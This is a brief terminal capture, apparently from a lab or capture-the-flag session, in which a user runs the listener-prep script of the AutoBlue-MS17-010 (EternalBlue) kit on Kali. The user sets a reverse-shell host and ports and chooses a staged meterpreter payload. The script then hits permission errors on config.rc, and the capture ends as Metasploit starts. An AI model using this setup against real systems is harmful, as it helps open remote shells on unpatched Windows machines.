 kali@kali:/opt/AutoBlue-MS17-010$ ./listener_prep.sh
  __
 /,-
 ||)
 \\_, )
  `--'
Enternal Blue Metasploit Listener

LHOST for reverse connection:
10.10.14.2
LPORT for x64 reverse connection:
4445
LPORT for x86 reverse connection:
4446
Enter 0 for meterpreter shell or 1 for regular cmd shell:
0
Type 0 if this is a staged payload or 1 if it is for a stageless payload
0
Starting listener (staged)...
touch: cannot touch 'config.rc': Permission denied
./listener_prep.sh: line 27: config.rc: Permission denied
./listener_prep.sh: line 28: config.rc: Permission denied
./listener_prep.sh: line 29: config.rc: Permission denied
./listener_prep.sh: line 30: config.rc: Permission denied
./listener_prep.sh: line 31: config.rc: Permission denied
./listener_prep.sh: line 32: config.rc: Permission denied
./listener_prep.sh: line 33: config.rc: Permission denied
./listener_prep.sh: line 34: config.rc: Permission denied
./listener_prep.sh: line 35: config.rc: Permission denied
./listener_prep.sh: line 36: config.rc: Permission denied
Starting postgresql (via systemctl): postgresql.service.
[*] Starting the Metasploit FramewoRk console...\